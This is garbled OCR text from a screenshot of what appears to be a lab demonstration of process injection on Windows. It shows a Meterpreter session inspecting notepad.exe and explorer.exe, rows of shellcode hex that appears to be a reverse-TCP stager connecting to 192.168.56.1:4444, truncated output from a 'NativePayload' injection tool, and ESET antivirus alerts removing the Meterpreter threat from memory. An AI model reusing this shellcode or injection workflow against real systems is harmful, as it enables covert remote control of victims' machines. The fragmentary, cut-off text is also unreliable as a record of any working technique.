 [*] Starting interaction with 15...
meterpreter > getpid
Current pid: 5904
meterpreter > ps -S notepad
Filtering on 'notepad'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
5904 1984 notepad.exe x64 2 DESKTOP-5JU9NS2\damon C:\Windows\System32\notepad.exe
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
1984 3184 explorer.exe x64 2 DESKTOP-5JU9NS2\damon C:\Windows\explorer.exe
meterpreter > shell
[-] Error running command shell: Rex::TimeoutError Operation timed out.
meterpreter >
Input Devices Help
Recycle Bin
Microsoft
Edge
Select Command Prompt
,48,01,d0,50,8b,48,18,44,8b,40,20,49,01,d0,e3,56,48,ff,c9,41,8b,34,88,48,01,d6,4d,31,c9,48,31,c0,ac,41,c1,c9,0d,41,01,c1
,38,e0,75,f1,4c,03,4c,24,08,45,39,d1,75,d8,58,44,8b,40,24,49,01,d0,66,41,8b,0c,48,44,8b,40,1c,49,01,d0,41,8b,04,88,48,01
,d0,41,58,41,58,5e,59,5a,41,58,41,59,41,5a,48,83,ec,20,41,52,ff,e0,58,41,59,5a,48,8b,12,e9,4b,ff,ff,ff,5d,49,be,77,73,32
,5f,33,32,00,00,41,56,49,89,e6,48,81,ec,a0,01,00,00,49,89,e5,49,bc,02,00,11,5c,c0,a8,38,01,41,54,49,89,e4,4c,89,f1,41,ba
,4c,77,26,07,ff,d5,4c,89,ea,68,01,01,00,00,59,41,ba,29,80,6b,00,ff,d5,6a,05,41,5e,50,50,4d,31,c9,4d,31,c0,48,ff,c0,48,89
,c2,48,ff,c0,48,89,c1,41,ba,ea,0f,df,e0,ff,d5,48,89,c7,6a,10,41,58,4c,89,e2,48,89,f9,41,ba,99,a5,74,61,ff,d5,85,c0,74,0a
,49,ff,ce,75,e5,e8,93,00,00,00,48,83,ec,10,48,89,e2,4d,31,c9,6a,04,41,58,48,89,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7e,55
,48,83,c4,20,
,e5,ff,d5,48,89,c3,49,89,c7,4d,31
,c9,49,89,f0,
,40,00,00,41,58,6a,00,5a,41,ba,0b
,2f,0f,30,ff,
,48,85,f6,75,b4,41,ff,e7,58,6a,00
,59,49,c7,c2,
NativePayload
NativePayload
[!] Injection
[!] Payload L
[>] Injecting
[!] Thread In
Step1 Delegat
Step2 Delegat
Step3 Delegat
Step4 Delegat
Bingo Meterpr
C:\Users\damo
eset NOD32 ANTIVIRUS
Restart required
A restart is required to complete the cleaning process.
Save all your open documents and restart your computer for all changes to take
effect.
Restart computer?
Restart now Restart later
Learn more about this message
Buy license Your free trial expires in 30 days.
App history Startup Users Details
PID Status User name CPU
5344 Runni... damon 00
5428 Runni... damon 00
5500 Runni... SYSTEM 00
eset NOD32 ANTIVIRUS
Threat removed
The threat was found in memory
A threat (Win64/Riskware.Meterpreter.K) was found in a
file on your computer.
The file has been cleaned.
Learn more about this message
Buy license Your free trial expires in 30 days.
RuntimeBroker.exe 5840 Runni... damon 00
5904 Runni... damon 00
sihost.exe 6028 Runni... damon 00
6032 Runni... damon 00
usocoreworker.exe 6264 Runni... SYSTEM 00
TrustedInstaller.exe 6352 Runni... SYSTEM 00
conhost.exe 6576 Runni... damon 00
SkypeApp.exe 6628 Suspe... damon 00
614 × 460px